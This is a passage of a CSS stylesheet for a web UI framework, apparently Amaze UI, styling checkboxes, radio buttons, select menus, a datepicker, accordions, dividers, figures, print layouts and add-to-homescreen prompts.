	background-image: url([data-uri]);
	margin-bottom: .4em;
	-webkit-background-size: 100% auto;
	background-size: 100% auto
}
.ath-android .ath-action-icon {
	width: 1.4em;
	height: 1.4em;
	background-image: url([data-uri]);
	-webkit-background-size: 100% auto;
	background-size: 100% auto
}
.ath-container p {
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 2147483642;
	text-shadow: 0 .1em 0 #fff;
	font-size: 1.1em
}
.ath-ios.ath-phone:after {
	content: '';
	background: #eee;
	position: absolute;
	width: 2em;
	height: 2em;
	bottom: -.9em;
	left: 50%;
	margin-left: -1em;
	-webkit-transform: scaleX(.9) rotate(45deg);
	-ms-transform: scaleX(.9) rotate(45deg);
	transform: scaleX(.9) rotate(45deg);
	-webkit-box-shadow: .2em .2em 0 #d1d1d1;
	box-shadow: .2em .2em 0 #d1d1d1
}
.ath-ios.ath-tablet:after {
	content: '';
	background: #eee;
	position: absolute;
	width: 2em;
	height: 2em;
	top: -.9em;
	left: 50%;
	margin-left: -1em;
	-webkit-transform: scaleX(.9) rotate(45deg);
	-ms-transform: scaleX(.9) rotate(45deg);
	transform: scaleX(.9) rotate(45deg);
	z-index: 2147483641
}
.ath-application-icon {
	position: relative;
	padding: 0;
	border: 0;
	margin: 0 auto .2em auto;
	height: 6em;
	width: 6em;
	z-index: 2147483642
}
.ath-container.ath-ios .ath-application-icon {
	border-radius: 1em;
	-webkit-box-shadow: 0 .2em .4em rgba(0,0,0,.3), inset 0 .07em 0 rgba(255,255,255,.5);
	box-shadow: 0 .2em .4em rgba(0,0,0,.3), inset 0 .07em 0 rgba(255,255,255,.5);
	margin: 0 auto .4em auto
}
@media only screen and (orientation:landscape) {
.ath-container.ath-phone {
	width: 24em
}
.ath-android.ath-phone {
	margin-left: -12em
}
.ath-ios.ath-phone {
	margin-left: -12em
}
.ath-ios6:after {
	left: 39%
}
.ath-ios8.ath-phone {
	left: auto;
	bottom: auto;
	right: .4em;
	top: 1.8em
}
.ath-ios8.ath-phone:after {
	bottom: auto;
	top: -.9em;
	left: 68%;
	z-index: 2147483641;
	-webkit-box-shadow: none;
	box-shadow: none
}
}
.am-checkbox, .am-checkbox-inline, .am-radio, .am-radio-inline {
	padding-left: 22px;
	position: relative;
	-webkit-transition: color .25s linear;
	transition: color .25s linear;
	font-size: 14px;
	line-height: 1.5
}
label.am-checkbox, label.am-radio {
	font-weight: 400
}
.am-ucheck-icons {
	color: #999;
	display: block;
	height: 20px;
	top: 0;
	left: 0;
	position: absolute;
	width: 20px;
	text-align: center;
	line-height: 21px;
	font-size: 18px;
	cursor: pointer
}
.am-checkbox .am-icon-checked, .am-checkbox .am-icon-unchecked, .am-checkbox-inline .am-icon-checked, .am-checkbox-inline .am-icon-unchecked, .am-radio .am-icon-checked, .am-radio .am-icon-unchecked, .am-radio-inline .am-icon-checked, .am-radio-inline .am-icon-unchecked {
	position: absolute;
	left: 0;
	top: 0;
	display: inline-table;
	margin: 0;
	background-color: transparent;
	-webkit-transition: color .25s linear;
	transition: color .25s linear
}
.am-checkbox .am-icon-checked:before, .am-checkbox .am-icon-unchecked:before, .am-checkbox-inline .am-icon-checked:before, .am-checkbox-inline .am-icon-unchecked:before, .am-radio .am-icon-checked:before, .am-radio .am-icon-unchecked:before, .am-radio-inline .am-icon-checked:before, .am-radio-inline .am-icon-unchecked:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
.am-checkbox .am-icon-checked, .am-checkbox-inline .am-icon-checked, .am-radio .am-icon-checked, .am-radio-inline .am-icon-checked {
	opacity: 0
}
.am-checkbox .am-icon-checked:before, .am-checkbox-inline .am-icon-checked:before {
	content: "\f046"
}
.am-checkbox .am-icon-unchecked:before, .am-checkbox-inline .am-icon-unchecked:before {
	content: "\f096"
}
.am-radio .am-icon-checked:before, .am-radio-inline .am-icon-checked:before {
	content: "\f192"
}
.am-radio .am-icon-unchecked:before, .am-radio-inline .am-icon-unchecked:before {
	content: "\f10c"
}
.am-ucheck-checkbox, .am-ucheck-radio {
	position: absolute;
	left: 0;
	top: 0;
	margin: 0;
	padding: 0;
	width: 20px;
	height: 20px;
	opacity: 0;
	outline: 0!important
}
.am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons {
	color: #104eaf
}
.am-ucheck-checkbox:checked+.am-ucheck-icons, .am-ucheck-radio:checked+.am-ucheck-icons {
	color: #104eaf
}
.am-ucheck-checkbox:checked+.am-ucheck-icons .am-icon-unchecked, .am-ucheck-radio:checked+.am-ucheck-icons .am-icon-unchecked {
	opacity: 0
}
.am-ucheck-checkbox:checked+.am-ucheck-icons .am-icon-checked, .am-ucheck-radio:checked+.am-ucheck-icons .am-icon-checked {
	opacity: 1
}
.am-ucheck-checkbox:disabled+.am-ucheck-icons, .am-ucheck-radio:disabled+.am-ucheck-icons {
	cursor: default;
	color: #d8d8d8
}
.am-ucheck-checkbox:disabled:checked+.am-ucheck-icons .am-icon-unchecked, .am-ucheck-radio:disabled:checked+.am-ucheck-icons .am-icon-unchecked {
	opacity: 0
}
.am-ucheck-checkbox:disabled:checked+.am-ucheck-icons .am-icon-checked, .am-ucheck-radio:disabled:checked+.am-ucheck-icons .am-icon-checked {
	opacity: 1;
	color: #d8d8d8
}
.am-checkbox-inline.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-checkbox-inline.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-checkbox.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-checkbox.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio-inline.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio-inline.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons {
	color: #3bb4f2
}
.am-checkbox-inline.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-checkbox-inline.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons, .am-checkbox.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-checkbox.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons, .am-radio-inline.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-radio-inline.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons, .am-radio.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-radio.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons {
	color: #3bb4f2
}
.am-checkbox-inline.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-checkbox-inline.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-checkbox.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-checkbox.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio-inline.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio-inline.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons {
	color: #5eb95e
}
.am-checkbox-inline.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-checkbox-inline.am-success .am-ucheck-radio:checked+.am-ucheck-icons, .am-checkbox.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-checkbox.am-success .am-ucheck-radio:checked+.am-ucheck-icons, .am-radio-inline.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-radio-inline.am-success .am-ucheck-radio:checked+.am-ucheck-icons, .am-radio.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-radio.am-success .am-ucheck-radio:checked+.am-ucheck-icons {
	color: #5eb95e
}
.am-checkbox-inline.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-checkbox-inline.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-checkbox.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-checkbox.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio-inline.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio-inline.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons {
	color: #F37B1D
}
.am-checkbox-inline.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-checkbox-inline.am-warning .am-ucheck-radio:checked+.am-ucheck-icons, .am-checkbox.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-checkbox.am-warning .am-ucheck-radio:checked+.am-ucheck-icons, .am-radio-inline.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-radio-inline.am-warning .am-ucheck-radio:checked+.am-ucheck-icons, .am-radio.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-radio.am-warning .am-ucheck-radio:checked+.am-ucheck-icons {
	color: #F37B1D
}
.am-checkbox-inline.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-checkbox-inline.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-checkbox.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-checkbox.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio-inline.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio-inline.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons, .am-radio.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons {
	color: #dd514c
}
.am-checkbox-inline.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-checkbox-inline.am-danger .am-ucheck-radio:checked+.am-ucheck-icons, .am-checkbox.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-checkbox.am-danger .am-ucheck-radio:checked+.am-ucheck-icons, .am-radio-inline.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-radio-inline.am-danger .am-ucheck-radio:checked+.am-ucheck-icons, .am-radio.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons, .am-radio.am-danger .am-ucheck-radio:checked+.am-ucheck-icons {
	color: #dd514c
}
.am-field-error+.am-ucheck-icons {
	color: #dd514c
}
.am-field-valid+.am-ucheck-icons {
	color: #5eb95e
}
.am-selected {
	width: 200px
}
.am-selected-btn {
	width: 100%;
	padding-left: 10px;
	text-align: right
}
.am-selected-btn.am-btn-default {
	background: 0 0
}
.am-invalid .am-selected-btn {
	border-color: #dd514c
}
.am-selected-header {
	height: 45px;
	background-color: #f2f2f2;
	border-bottom: 1px solid #ddd;
	display: none
}
.am-selected-status {
	text-align: left;
	width: 100%;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-selected-content {
	padding: 10px 0
}
.am-selected-search {
	padding: 0 10px 10px
}
.am-selected-search .am-form-field {
	padding: .5em
}
.am-selected-list {
	margin: 0;
	padding: 0;
	list-style: none;
	font-size: 1.5rem
}
.am-selected-list li {
	position: relative;
	cursor: pointer;
	padding: 5px 10px;
	-webkit-transition: background-color .15s;
	transition: background-color .15s
}
.am-selected-list li:hover {
	background-color: #f8f8f8
}
.am-selected-list li:hover .am-icon-check {
	opacity: .6
}
.am-selected-list li.am-checked .am-icon-check {
	opacity: 1;
	color: #104eaf
}
.am-selected-list li.am-disabled {
	opacity: .5;
	pointer-events: none;
	cursor: not-allowed
}
.am-selected-list .am-selected-list-header {
	margin-top: 8px;
	font-size: 1.3rem;
	color: #999;
	border-bottom: 1px solid #e5e5e5;
	cursor: default
}
.am-selected-list .am-selected-list-header:hover {
	background: 0 0
}
.am-selected-list .am-selected-list-header:first-child {
	margin-top: 0
}
.am-selected-list .am-selected-text {
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	margin-right: 30px
}
.am-selected-list .am-icon-check {
	position: absolute;
	right: 8px;
	top: 5px;
	color: #999;
	opacity: 0;
	-webkit-transition: opacity .15s;
	transition: opacity .15s
}
.am-selected-hint {
	line-height: 1.2;
	color: #dd514c
}
.am-selected-hint:not(:empty) {
	margin-top: 10px;
	border-top: 1px solid #e5e5e5;
	padding: 10px 10px 0
}
.am-selected-placeholder {
	opacity: .65
}
.am-fade {
	opacity: 0;
	-webkit-transition: opacity .2s linear;
	transition: opacity .2s linear
}
.am-fade.am-in {
	opacity: 1
}
.am-collapse {
	display: none
}
.am-collapse.am-in {
	display: block
}
tr.am-collapse.am-in {
	display: table-row
}
tbody.am-collapse.am-in {
	display: table-row-group
}
.am-collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .3s ease;
	transition: height .3s ease
}
.am-sticky {
	position: fixed!important;
	z-index: 1010;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0
}
[data-am-sticky][class*=am-animation-] {
-webkit-animation-duration:.2s;
animation-duration:.2s
}
.am-dimmer-active {
	overflow: hidden
}
.am-dimmer {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: none;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,.6);
	z-index: 1100;
	opacity: 0
}
.am-dimmer.am-active {
	opacity: 1
}
[data-am-collapse] {
cursor:pointer
}
.am-datepicker {
	top: 0;
	left: 0;
	border-radius: 0;
	background: #fff;
	-webkit-box-shadow: 0 0 10px #ccc;
	box-shadow: 0 0 10px #ccc;
	padding-bottom: 10px;
	margin-top: 10px;
	width: 238px;
	color: #555;
	display: none
}
.am-datepicker>div {
	display: none
}
.am-datepicker table {
	width: 100%
}
.am-datepicker tr.am-datepicker-header {
	font-size: 1.6rem;
	color: #fff;
	background: #3bb4f2
}
.am-datepicker td, .am-datepicker th {
	text-align: center;
	font-weight: 400;
	cursor: pointer
}
.am-datepicker th {
	height: 48px
}
.am-datepicker td {
	font-size: 1.4rem
}
.am-datepicker td.am-datepicker-day {
	height: 34px;
	width: 34px
}
.am-datepicker td.am-datepicker-day:hover {
	background: #F0F0F0;
	height: 34px;
	width: 34px
}
.am-datepicker td.am-datepicker-day.am-disabled {
	cursor: no-drop;
	color: #999;
	background: #fafafa
}
.am-datepicker td.am-datepicker-new, .am-datepicker td.am-datepicker-old {
	color: #89d7ff
}
.am-datepicker td.am-active, .am-datepicker td.am-active:hover {
	border-radius: 0;
	color: #0084c7;
	background: #F0F0F0
}
.am-datepicker td span {
	display: block;
	width: 79.33px;
	height: 40px;
	line-height: 40px;
	float: left;
	cursor: pointer
}
.am-datepicker td span:hover {
	background: #F0F0F0
}
.am-datepicker td span.am-active {
	color: #0084c7;
	background: #F0F0F0
}
.am-datepicker td span.am-disabled {
	cursor: no-drop;
	color: #999;
	background: #fafafa
}
.am-datepicker td span.am-datepicker-old {
	color: #89d7ff
}
.am-datepicker .am-datepicker-dow {
	height: 40px;
	color: #0c80ba
}
.am-datepicker-caret {
	display: block!important;
	display: inline-block;
	width: 0;
	height: 0;
	vertical-align: middle;
	border-bottom: 7px solid #3bb4f2;
	border-right: 7px solid transparent;
	border-left: 7px solid transparent;
	border-top: 0 dotted;
	-webkit-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
	position: absolute;
	top: -7px;
	left: 6px
}
.am-datepicker-right .am-datepicker-caret {
	left: auto;
	right: 7px
}
.am-datepicker-up .am-datepicker-caret {
	top: auto;
	bottom: -7px;
	display: inline-block;
	width: 0;
	height: 0;
	vertical-align: middle;
	border-top: 7px solid #fff;
	border-right: 7px solid transparent;
	border-left: 7px solid transparent;
	border-bottom: 0 dotted;
	-webkit-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg)
}
.am-datepicker-select {
	height: 34px;
	line-height: 34px;
	text-align: center;
	-webkit-transition: background-color .3s ease-out;
	transition: background-color .3s ease-out
}
.am-datepicker-select:hover {
	background: rgba(154,217,248,.5);
	color: #0c80ba
}
.am-datepicker-next, .am-datepicker-prev {
	width: 34px;
	height: 34px
}
.am-datepicker-next-icon, .am-datepicker-prev-icon {
	width: 34px;
	height: 34px;
	line-height: 34px;
	display: inline-block;
	-webkit-transition: background-color .3s ease-out;
	transition: background-color .3s ease-out
}
.am-datepicker-next-icon:hover, .am-datepicker-prev-icon:hover {
	background: rgba(154,217,248,.5);
	color: #0c80ba
}
.am-datepicker-prev-icon:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	content: "\f053"
}
.am-datepicker-next-icon:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	content: "\f054"
}
.am-datepicker-dropdown {
	position: absolute;
	z-index: 1120
}
@media only screen and (max-width:980px) {
.am-datepicker {
	width: 100%
}
.am-datepicker td span {
	width: 33.33%
}
.am-datepicker-caret {
	display: none!important
}
.am-datepicker-next, .am-datepicker-prev {
	width: 44px;
	height: 44px
}
}
.am-datepicker-success tr.am-datepicker-header {
	background: #5eb95e
}
.am-datepicker-success td.am-datepicker-day.am-disabled {
	color: #999
}
.am-datepicker-success td.am-datepicker-new, .am-datepicker-success td.am-datepicker-old {
	color: #94df94
}
.am-datepicker-success td.am-active, .am-datepicker-success td.am-active:hover {
	color: #1b961b
}
.am-datepicker-success td span.am-datepicker-old {
	color: #94df94
}
.am-datepicker-success td span.am-active {
	color: #1b961b
}
.am-datepicker-success .am-datepicker-caret {
	border-bottom-color: #5eb95e
}
.am-datepicker-success .am-datepicker-dow {
	color: #367b36
}
.am-datepicker-success .am-datepicker-next-icon:hover, .am-datepicker-success .am-datepicker-prev-icon:hover, .am-datepicker-success .am-datepicker-select:hover {
	background: rgba(165,216,165,.5);
	color: #367b36
}
.am-datepicker-danger tr.am-datepicker-header {
	background: #dd514c
}
.am-datepicker-danger td.am-datepicker-day.am-disabled {
	color: #999
}
.am-datepicker-danger td.am-datepicker-new, .am-datepicker-danger td.am-datepicker-old {
	color: #f59490
}
.am-datepicker-danger td.am-active, .am-datepicker-danger td.am-active:hover {
	color: #c10802
}
.am-datepicker-danger td span.am-datepicker-old {
	color: #f59490
}
.am-datepicker-danger td span.am-active {
	color: #c10802
}
.am-datepicker-danger .am-datepicker-caret {
	border-bottom-color: #dd514c
}
.am-datepicker-danger .am-datepicker-dow {
	color: #a4241f
}
.am-datepicker-danger .am-datepicker-next-icon:hover, .am-datepicker-danger .am-datepicker-prev-icon:hover, .am-datepicker-danger .am-datepicker-select:hover {
	background: rgba(237,164,162,.5);
	color: #a4241f
}
.am-datepicker-warning tr.am-datepicker-header {
	background: #F37B1D
}
.am-datepicker-warning td.am-datepicker-day.am-disabled {
	color: #999
}
.am-datepicker-warning td.am-datepicker-new, .am-datepicker-warning td.am-datepicker-old {
	color: #ffad6d
}
.am-datepicker-warning td.am-active, .am-datepicker-warning td.am-active:hover {
	color: #aa4b00
}
.am-datepicker-warning td span.am-datepicker-old {
	color: #ffad6d
}
.am-datepicker-warning td span.am-active {
	color: #aa4b00
}
.am-datepicker-warning .am-datepicker-caret {
	border-bottom-color: #F37B1D
}
.am-datepicker-warning .am-datepicker-dow {
	color: #a14c09
}
.am-datepicker-warning .am-datepicker-next-icon:hover, .am-datepicker-warning .am-datepicker-prev-icon:hover, .am-datepicker-warning .am-datepicker-select:hover {
	background: rgba(248,180,126,.5);
	color: #a14c09
}
.am-datepicker>div {
	display: block
}
.am-datepicker>div span.am-datepicker-hour {
	width: 59.5px
}
.am-datepicker-date {
	display: block
}
.am-datepicker-date.am-input-group {
	display: table
}
.am-datepicker-time-box {
	padding: 30px 0 30px 0
}
.am-datepicker-time-box strong {
	font-size: 5.2rem;
	display: inline-block;
	height: 70px;
	width: 70px;
	line-height: 70px;
	font-weight: 400
}
.am-datepicker-time-box strong:hover {
	border-radius: 4px;
	background: #ECECEC
}
.am-datepicker-time-box em {
	display: inline-block;
	height: 70px;
	width: 20px;
	line-height: 70px;
	font-size: 5.2rem;
	font-style: normal
}
.am-datepicker-toggle {
	text-align: center;
	cursor: pointer;
	padding: 10px 0
}
.am-datepicker-toggle:hover {
	background: #f0f0f0
}
@media print {
*, :after, :before {
	background: 0 0!important;
	color: #000!important;
	-webkit-box-shadow: none!important;
	box-shadow: none!important;
	text-shadow: none!important
}
a, a:visited {
	text-decoration: underline
}
a[href]:after {
	content: " (" attr(href) ")"
}
abbr[title]:after {
	content: " [" attr(title) "] "
}
a[href^="javascript:"]:after, a[href^="#"]:after {
	content: ""
}
blockquote, pre {
	border: 1px solid #999;
	page-break-inside: avoid
}
thead {
	display: table-header-group
}
img, tr {
	page-break-inside: avoid
}
img {
	max-width: 100%!important
}
h2, h3, p {
	orphans: 3;
	widows: 3
}
h2, h3 {
	page-break-after: avoid
}
@page {
margin:.5cm
}
select {
	background: #fff!important
}
.am-topbar {
	display: none
}
.am-table td, .am-table th {
	background-color: #fff!important
}
.am-table {
	border-collapse: collapse!important
}
.am-table-bordered td, .am-table-bordered th {
	border: 1px solid #ddd!important
}
}
.am-print-block {
	display: none!important
}
@media print {
.am-print-block {
	display: block!important
}
}
.am-print-inline {
	display: none!important
}
@media print {
.am-print-inline {
	display: inline!important
}
}
.am-print-inline-block {
	display: none!important
}
@media print {
.am-print-inline-block {
	display: inline-block!important
}
}
@media print {
.am-print-hide {
	display: none!important
}
}
.lte9 #nprogress .nprogress-spinner {
	display: none!important
}
.lte8 .am-dimmer {
	background-color: #000;
	filter: alpha(opacity=60)
}
.lte8 .am-modal-actions {
	display: none
}
.lte8 .am-modal-actions.am-modal-active {
	display: block
}
.lte8 .am-offcanvas.am-active {
	background: #000
}
.lte8 .am-popover .am-popover-caret {
	border: 8px solid transparent
}
.lte8 .am-popover-top .am-popover-caret {
	border-top: 8px solid #333;
	border-bottom: none
}
.lte8 .am-popover-left .am-popover-caret {
	right: -8px;
	margin-top: -6px;
	border-left: 8px solid #333;
	border-right: none
}
.lte8 .am-popover-right .am-popover-caret {
	left: -8px;
	margin-top: -6px;
	border-right: 8px solid #333;
	border-left: none
}
.am-accordion-item {
	margin: 0
}
.am-accordion-title {
	font-weight: 400;
	cursor: pointer
}
.am-accordion-item.am-disabled .am-accordion-title {
	cursor: default;
	pointer-events: none
}
.am-accordion-bd {
	margin: 0!important;
	padding: 0!important;
	border: none!important
}
.am-accordion-content {
	margin-top: 0;
padding:.8rem 1rem 1.2rem;
	font-size: 1.4rem
}
.am-accordion-default {
	margin: 1rem;
	border-radius: 2px;
	-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.1);
	box-shadow: 0 0 0 1px rgba(0,0,0,.1)
}
.am-accordion-default .am-accordion-item {
	border-top: 1px solid rgba(0,0,0,.05)
}
.am-accordion-default .am-accordion-item:first-child {
	border-top: none
}
.am-accordion-default .am-accordion-title {
	color: rgba(0,0,0,.6);
	-webkit-transition: background-color .2s ease-out;
	transition: background-color .2s ease-out;
padding:.8rem 1rem
}
.am-accordion-default .am-accordion-title:before {
	content: "\f0da";
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	-webkit-transition: -webkit-transform .2s ease;
	transition: -webkit-transform .2s ease;
	transition: transform .2s ease;
	transition: transform .2s ease, -webkit-transform .2s ease;
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
	margin-right: 5px
}
.am-accordion-default .am-accordion-title:hover {
	color: #104eaf
}
.am-accordion-default .am-accordion-content {
	color: #666
}
.am-accordion-default .am-active .am-accordion-title {
	background-color: #eee;
	color: #104eaf
}
.am-accordion-default .am-active .am-accordion-title:before {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}
.am-accordion-basic {
	margin: 1rem
}
.am-accordion-basic .am-accordion-title {
	color: #333;
	-webkit-transition: background-color .2s ease-out;
	transition: background-color .2s ease-out;
padding:.8rem 0 0
}
.am-accordion-basic .am-accordion-title:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	content: "\f0da";
	-webkit-transition: -webkit-transform .2s ease;
	transition: -webkit-transform .2s ease;
	transition: transform .2s ease;
	transition: transform .2s ease, -webkit-transform .2s ease;
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
margin-right:.5rem
}
.am-accordion-basic .am-accordion-content {
	color: #666
}
.am-accordion-basic .am-active .am-accordion-title {
	color: #104eaf
}
.am-accordion-basic .am-active .am-accordion-title:before {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}
.am-accordion-gapped {
margin:.5rem 1rem
}
.am-accordion-gapped .am-accordion-item {
	border: 1px solid #dedede;
	border-bottom: none;
margin:.5rem 0
}
.am-accordion-gapped .am-accordion-item.am-active {
	border-bottom: 1px solid #dedede
}
.am-accordion-gapped .am-accordion-title {
	color: rgba(0,0,0,.6);
	-webkit-transition: background-color .15s ease-out;
	transition: background-color .15s ease-out;
	border-bottom: 1px solid #dedede;
padding:.8rem 2rem .8rem 1rem;
	position: relative
}
.am-accordion-gapped .am-accordion-title:after {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	content: "\f105";
	-webkit-transition: -webkit-transform .2s linear;
	transition: -webkit-transform .2s linear;
	transition: transform .2s linear;
	transition: transform .2s linear, -webkit-transform .2s linear;
	position: absolute;
	right: 10px;
	top: 50%;
margin-top:-.8rem
}
.am-accordion-gapped .am-accordion-title:hover {
	color: rgba(0,0,0,.8)
}
.am-accordion-gapped .am-accordion-content {
	color: #666
}
.am-accordion-gapped .am-active .am-accordion-title {
	background-color: #f5f5f5;
	color: rgba(0,0,0,.8)
}
.am-accordion-gapped .am-active .am-accordion-title:after {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}
.am-divider {
	height: 0;
	margin: 1.5rem auto;
	overflow: hidden;
	clear: both
}
.am-divider-default {
	border-top: 1px solid #ddd
}
.am-divider-dotted {
	border-top: 1px dotted #ccc
}
.am-divider-dashed {
	border-top: 1px dashed #ccc
}
.am-figure-zoomable {
	position: relative;
	cursor: pointer
}
.am-figure-zoomable:after {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	content: "\f00e";
	position: absolute;
	top: 1rem;
	right: 1rem;
	color: #999;
	font-size: 1.6rem;
	-webkit-transition: all .2s;
	transition: all .2s;
	pointer-events: none
}
.am-figure-zoomable:hover:after {
	color: #eee
}
.am-figure-default {
	margin: 10px
}
.am-figure-default img {
	display: block;
	max-width: 100%;
	height: auto;
	padding: 2px;
	border: 1px solid #eee;
	margin: 10px auto
}
.am-figure-default figcaption {
	text-align: center;
	font-size: 1.4rem;
	margin-bottom: 15px;
	color: #333
}
.am-footer {
	text-align: center;
	padding: 1em 0;
	font-size: 1.6rem
}
.am-footer .am-switch-mode-ysp {
	cursor: pointer
}
